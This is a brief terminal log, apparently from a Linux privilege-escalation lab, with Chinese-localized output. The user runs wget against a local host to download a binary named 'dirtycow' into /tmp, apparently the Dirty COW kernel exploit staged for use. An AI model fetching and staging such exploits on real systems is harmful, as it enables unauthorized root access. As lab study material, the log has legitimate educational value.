 webper@webper-virtual-machine:/tmp$ ls
config-err-ODHkdc  ibus.log  unity_support_test.0  vmware-root
webper@webper-virtual-machine:/tmp$ wget http://192.168.80.134/dirtycow
--2022-03-04 19:21:11--  http://192.168.80.134/dirtycow
正在连接 192.168.80.134:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 13320 (13K) [application/octet-stream]
正在保存至: “dirtycow”
 0% [                                       ] 0           --.-K/s
100%[======================================>] 13,320      --.-K/s   用时 0s
2022-03-04 19:21:11 (44.5 MB/s) - 已保存 “dirtycow” [13320/13320])
webper@webper-virtual-machine:/tmp$ ls
config-err-ODHkdc  dirtycow  ibus.log  unity_support_test.0  vmware-root
webper@webper-virtual-machine:/tmp$